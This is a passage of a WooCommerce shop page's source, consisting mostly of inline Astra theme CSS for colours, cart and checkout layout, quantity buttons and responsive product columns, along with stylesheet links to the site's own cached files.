var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='tiered-pricing-table-front-css-css' href='https://www.dec-o-art.com/wp-content/plugins/tier-pricing-table-premium/assets/frontend/main.css?ver=5.5.1' media='all' /> -->
<!-- <link rel='stylesheet' id='aftax-frontc-css' href='https://www.dec-o-art.com/wp-content/plugins/woocommerce-tax-exempt-plugin/assets/css/aftax_front.css?ver=1.0' media='' /> -->
<!-- <link rel='stylesheet' id='photoswipe-css' href='https://www.dec-o-art.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' /> -->
<!-- <link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.dec-o-art.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' /> -->
<!-- <link rel='stylesheet' id='woocommerce-layout-css' href='https://www.dec-o-art.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout.min.css?ver=4.12.0' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dec-o-art.com/wp-content/cache/wpfc-minified/mozebzcz/hgmmz.css" media="all"/>
<style id='woocommerce-layout-inline-css'>
.infinite-scroll .woocommerce-pagination {
display: none;
}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<!-- <link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.dec-o-art.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen.min.css?ver=4.12.0' media='only screen and (max-width: 921px)' /> -->
<link rel="stylesheet" type="text/css" href="//www.dec-o-art.com/wp-content/cache/wpfc-minified/kaz2x7jd/hgmk8.css" media="only screen and (max-width: 921px)"/>
<!-- <link rel='stylesheet' id='woocommerce-general-css' href='https://www.dec-o-art.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce.min.css?ver=4.12.0' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dec-o-art.com/wp-content/cache/wpfc-minified/1ped2poo/hgmk8.css" media="all"/>
<style id='woocommerce-general-inline-css'>
.woocommerce-js a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit {
font-size: 100%;
line-height: 1;
text-decoration: none;
overflow: visible;
padding: 0.5em 0.75em;
font-weight: 700;
border-radius: 3px;
color: $secondarytext;
background-color: $secondary;
border: 0;
}
.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover {
background-color: #dad8da;
background-image: none;
color: #515151;
}
#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}.woocommerce-Address h3, .cart-collaterals h2{font-size:1.2rem;padding:.7em 1em;}.woocommerce-cart .cart-collaterals .cart_totals>h2{font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#ad172b;color:#ffffff;}.woocommerce-message, .woocommerce-info{border-top-color:#ad172b;}.woocommerce-message::before,.woocommerce-info::before{color:#ad172b;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:#231f20;}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:#ad172b;}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:#ad172b;color:#ffffff;}.woocommerce-MyAccount-navigation-link.is-active a{color:#ad172b;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#ad172b;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:#ad172b;}.woocommerce .woocommerce-cart-form button[name="update_cart"]:disabled{color:#ffffff;}.woocommerce #content table.cart .button[name="apply_coupon"], .woocommerce-page #content table.cart .button[name="apply_coupon"]{padding:10px 40px;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{line-height:1;border-width:1px;border-style:solid;}.woocommerce ul.products li.product .button, .woocommerce-page ul.products li.product .button{line-height:1.3;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:#ffffff;border-color:#ad172b;background-color:#ad172b;}.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce-js a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:#ffffff;border-color:#ad172b;background-color:#ad172b;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;padding-top:15px;padding-right:35px;padding-bottom:15px;padding-left:35px;}.woocommerce ul.products li.product a, .woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover{text-decoration:none;}.woocommerce .up-sells h2, .woocommerce .related.products h2, .woocommerce .woocommerce-tabs h2{font-size:1.5rem;}.woocommerce h2, .woocommerce-account h2{font-size:1.625rem;}.woocommerce ul.product-categories > li ul li:before{content:"\e900";padding:0 5px 0 5px;display:inline-block;font-family:Astra;transform:rotate(-90deg);font-size:0.7rem;}.ast-site-header-cart i.astra-icon:before{font-family:Astra;}.ast-icon-shopping-cart:before{content:"\f07a";}.ast-icon-shopping-bag:before{content:"\f290";}.ast-icon-shopping-basket:before{content:"\f291";}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:#ad172b;}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-6 ul.products li.product, .woocommerce-page.tablet-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.tablet-columns-5 ul.products li.product, .woocommerce-page.tablet-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.tablet-columns-4 ul.products li.product, .woocommerce-page.tablet-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.tablet-columns-2 ul.products li.product, .woocommerce-page.tablet-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.tablet-columns-1 ul.products li.product, .woocommerce-page.tablet-columns-1 ul.products li.product{width:100%;}.woocommerce div.product .related.products ul.products li.product{width:calc(33.33% - 14px);}}@media (min-width:545px) and (max-width:921px){.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(33.33% - 14px);margin-right:20px;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n+1){clear:left;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n){margin-right:0;clear:right;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n+1){clear:left;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-1 .site-main ul.products li.product{margin-right:0;clear:right;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n+1){clear:left;}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}.woocommerce #reviews #comments{float:left;}.woocommerce #reviews #review_form_wrapper{float:right;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.woocommerce div.product .related.products ul.products li.product, .woocommerce.mobile-columns-2 ul.products li.product, .woocommerce-page.mobile-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.mobile-columns-6 ul.products li.product, .woocommerce-page.mobile-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.mobile-columns-5 ul.products li.product, .woocommerce-page.mobile-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.mobile-columns-4 ul.products li.product, .woocommerce-page.mobile-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.mobile-columns-3 ul.products li.product, .woocommerce-page.mobile-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.mobile-columns-1 ul.products li.product, .woocommerce-page.mobile-columns-1 ul.products li.product{width:100%;}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(50% - 10px);margin-right:20px;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce-page[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-6>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-6>ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce-page[class*=columns-] ul.products li.product:nth-child(n), .woocommerce[class*=columns-] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce div.product .related.products ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce div.product .related.products ul.products li.product:nth-child(2n+1){clear:left;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.woocommerce-js a.button , .woocommerce button.button.alt ,.woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button , .woocommerce-js a.button.alt ,.woocommerce .woocommerce-message a.button , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce button.button.alt.disabled , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {border:solid;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;border-color:#ad172b;}.woocommerce-js a.button:hover , .woocommerce button.button.alt:hover , .woocommerce-page table.cart td.actions .button:hover, .woocommerce-page #content table.cart td.actions .button:hover, .woocommerce-js a.button.alt:hover ,.woocommerce .woocommerce-message a.button:hover , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout:hover , .woocommerce button.button.alt.disabled:hover , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{border-color:#ad172b;}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%235a5a5a' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
.woocommerce-js .quantity {
display: inline-flex;
}
/* Quantity Plus Minus Button - Placeholder for CLS. */
.woocommerce .quantity .ast-qty-placeholder {
cursor: not-allowed;
}
.woocommerce-js .quantity + .button.single_add_to_cart_button {
margin-left: unset;
}
.woocommerce-js .quantity .qty {
width: 2.631em;
margin-left: 38px;
}
.woocommerce-js .quantity .minus,
.woocommerce-js .quantity .plus {
width: 38px;
display: flex;
justify-content: center;
background-color: transparent;
border: 1px solid var(--ast-border-color);
color: var(--ast-global-color-3);
align-items: center;
outline: 0;
font-weight: 400;
z-index: 3;
position: relative;
}
.woocommerce-js .quantity .minus {
border-right-width: 0;
margin-right: -38px;
}
.woocommerce-js .quantity .plus {
border-left-width: 0;
margin-right: 6px;
}
.woocommerce-js input[type=number] {
max-width: 58px;
min-height: 36px;
}
.woocommerce-js input[type=number].qty::-webkit-inner-spin-button, .woocommerce input[type=number].qty::-webkit-outer-spin-button {
-webkit-appearance: none;
}
.woocommerce-js input[type=number].qty {
-webkit-appearance: none;
-moz-appearance: textfield;
}
.woocommerce ul.products li.product.desktop-align-left, .woocommerce-page ul.products li.product.desktop-align-left {
text-align: left;
}
.woocommerce ul.products li.product.desktop-align-left .star-rating,
.woocommerce ul.products li.product.desktop-align-left .button,
.woocommerce-page ul.products li.product.desktop-align-left .star-rating,
.woocommerce-page ul.products li.product.desktop-align-left .button {
margin-left: 0;
margin-right: 0;
}
@media(max-width: 921px){
.woocommerce ul.products li.product.tablet-align-left, .woocommerce-page ul.products li.product.tablet-align-left {
text-align: left;
}
.woocommerce ul.products li.product.tablet-align-left .star-rating,
.woocommerce ul.products li.product.tablet-align-left .button,
.woocommerce-page ul.products li.product.tablet-align-left .star-rating,
.woocommerce-page ul.products li.product.tablet-align-left .button {
margin-left: 0;
margin-right: 0;
}
}@media(max-width: 544px){
.woocommerce ul.products li.product.mobile-align-left, .woocommerce-page ul.products li.product.mobile-align-left {
text-align: left;
}
.woocommerce ul.products li.product.mobile-align-left .star-rating,
.woocommerce ul.products li.product.mobile-align-left .button,
.woocommerce-page ul.products li.product.mobile-align-left .star-rating,
.woocommerce-page ul.products li.product.mobile-align-left .button {
margin-left: 0;
margin-right: 0;
}
}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}.elementor-element.elementor-widget-woocommerce-checkout-page .e-checkout__container #customer_details .col-1{margin-bottom:0;}
/*# sourceURL=woocommerce-general-inline-css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<!-- <link rel='stylesheet' id='astra-addon-css-css' href='https://www.dec-o-art.com/wp-content/uploads/astra-addon/astra-addon-69609027181d45-90885175.css?ver=4.12.0' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dec-o-art.com/wp-content/cache/wpfc-minified/fft4z4m4/hgmk8.css" media="all"/>
<style id='astra-addon-css-inline-css'>
.site-title,.site-title a{font-family:'Montserrat',sans-serif;line-height:1.23em;}.widget-area.secondary .sidebar-main .wp-block-heading,#secondary .widget-title,.woocommerce-page #secondary .widget .widget-title{font-family:'Montserrat',sans-serif;line-height:1.23em;}.blog .entry-title,.blog .entry-title a,.archive .entry-title,.archive .entry-title a,.search .entry-title,.search .entry-title a{font-family:'Montserrat',sans-serif;line-height:1.23em;}button,.ast-button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:14px;font-size:0.875rem;font-weight:500;font-family:'Poppins',sans-serif;text-transform:capitalize;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.ast-hfb-header.ast-desktop .ast-builder-menu-1 .main-header-menu .menu-item.menu-item-heading > .menu-link{font-weight:700;}.woocommerce ul.products li.product .onsale.circle-outline,.woocommerce ul.products li.product .onsale.square-outline,.woocommerce div.product .onsale.circle-outline,.woocommerce div.product .onsale.square-outline{background:#ffffff;border:2px solid #ad172b;color:#ad172b;}.ast-shop-load-more:hover{color:#ffffff;border-color:#ad172b;background-color:#ad172b;}.ast-loader > div{background-color:#ad172b;}.woocommerce nav.woocommerce-pagination ul li > span.current,.woocommerce nav.woocommerce-pagination ul li > .page-numbers{border-color:#ad172b;}.ast-woo-two-step-checkout .ast-checkout-slides .flex-prev.button{color:#ffffff;border-color:#ad172b;background-color:#ad172b;}.widget_layered_nav_filters ul li.chosen 